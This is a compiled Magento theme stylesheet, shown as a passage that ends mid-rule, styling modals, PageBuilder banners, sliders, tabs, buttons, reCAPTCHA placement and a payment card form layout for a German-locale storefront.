.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #757575;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 15px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-slide .action-close {
  margin: 15px;
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
 * Copyright 2014 Adobe
 * All Rights Reserved.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #fff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #fff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../../frontend/Greiwe/Vulkan/de_DE/Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../../frontend/Greiwe/Vulkan/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../../frontend/Greiwe/Vulkan/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../../frontend/Greiwe/Vulkan/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../../frontend/Greiwe/Vulkan/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: 0.5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: 0.2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: 0.2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: 0.3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #006bb4;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #006bb4;
  text-decoration: underline;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #ff5501;
  text-decoration: underline;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
  border-radius: 3px;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #eee;
  border: 1px solid #ccc;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
  border-radius: 3px;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #e2e2e2;
  border: 1px solid #ccc;
  color: #333;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #e1e1e1;
  border: 1px solid #ccc;
  color: #333;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: 0.5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1280px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #ccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all 0.3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #ccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #fff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all 0.3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #ccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0;
}
.pagebuilder-accordion > .item.title > .switch {
  border-top: 1px solid #ccc;
  height: 40px;
  padding: 1px 10px 1px 10px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.4rem;
  color: #333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #6d6d6d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  color: #333;
  text-decoration: none;
  padding-bottom: 1px;
}
.pagebuilder-accordion > .item.content {
  background: #ffffff;
  margin: 0;
  padding: 10px 10px 30px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2024 Adobe
 * All rights reserved.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
.payment-method .flex-center {
  align-items: center;
  display: flex;
  gap: 5px;
}
.payment-method .payment-type-icon {
  height: 40px;
}
.card-grid {
  display: grid;
}
.card-aux {
  gap: 20px;
  grid-template-columns: minmax(auto, 400px);
}
.card-aux .actions-toolbar {
  justify-self: start;
}
.card-container {
  margin-top: 20px;
  align-items: center;
}
.card-container .card-layout {
  column-gap: 10px;
  display: grid;
  grid-template-areas: 'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';
